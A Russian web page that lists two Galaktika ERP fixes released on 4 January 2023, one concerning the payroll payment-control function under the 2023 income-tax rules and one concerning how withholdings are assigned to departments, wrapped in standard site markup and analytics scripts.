

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galtask/date/2023-01-04.html
body_size: 4691
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Задачи ЕРП Галактика решенные на дату 2023-01-04</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="На дату 04.01.2023 в КИС Галактика были решены 2задачи" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2023-01-01] <a href="/galtask/date/2023-01-01.html" >Задачи 75</a> / <a href="/galcomp/date/2023-01-01.html">Компоненты 252</a></div><div class="col-sm">[2023-01-04] <a href="/galtask/date/2023-01-04.html" >Задачи 2</a> / <a href="/galcomp/date/2023-01-04.html">Компоненты 2</a></div><div class="col-sm">[2023-01-06] <a href="/galtask/date/2023-01-06.html" >Задачи 2</a> / <a href="/galcomp/date/2023-01-06.html">Компоненты 3</a></div></div></div><br/><div class="container-fluid" ><h2>Задачи ЕРП Галактика решенные на дату 2023-01-04</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-10413.html">ERP-10413</a></h4></div><div>2023-01-04 00:53:32</div><div></div><div><h5>Краткое описание :</h5>Необходима доработка функции контроля выплаты заработной
платы для доходов 2023 года</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> С 2023 года не имеет значения, с какого дохода уплачивается<br>НДФЛ, — главное, когда налог исчислен и удержан. Платить НДФЛ будем до 28 числа<br>каждого месяца. Сейчас функция контроля выплаты заработной платы не<br>обрабатывает реестры на перечисление аванса, так как с аванса до 2023 года не<br>уплачивался НДФЛ. <br></div><div><h5>Как измененно :</h5> Доработана функция контроля выплат (удержания). Начиная с<br>декабря 2022 года при обработке записей удержаний, у которых в результате<br>расчета привязана ссылка на реестр перечисления НДФЛ с аванса, функция контроля<br>проставляет дату перечисления на основании данного реестра. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-10770.html">ERP-10770</a></h4></div><div>2023-01-04 00:53:32</div><div></div><div><h5>Краткое описание :</h5>Расчет удержаний - не заполняется Подразделение ОЗ при
настройке КВУ "учитывать в подразделении на конец месяца"</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> При настройке в КВУ "учитывать в подразделении на конец месяца"<br>в результатах расчёта не заполняется Подразделение ОЗ - соответственно,<br>удержание не попадает ни в расчётный лист, ни в другие отчёты. <br></div><div><h5>Как измененно :</h5> Доработан расчет заработной платы в разрезе удержаний. При<br>наличии реестров восстановлена корректная работа функций по определению<br>подразделения отнесения затрат при установленном параметре "учитывать в<br>подразделении на конец месяца" в классификаторе видов удержаний. <br></div></div></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2023-01-01] <a href="/galtask/date/2023-01-01.html" >Задачи 75</a> / <a href="/galcomp/date/2023-01-01.html">Компоненты 252</a></div><div class="col-sm">[2023-01-04] <a href="/galtask/date/2023-01-04.html" >Задачи 2</a> / <a href="/galcomp/date/2023-01-04.html">Компоненты 2</a></div><div class="col-sm">[2023-01-06] <a href="/galtask/date/2023-01-06.html" >Задачи 2</a> / <a href="/galcomp/date/2023-01-06.html">Компоненты 3</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>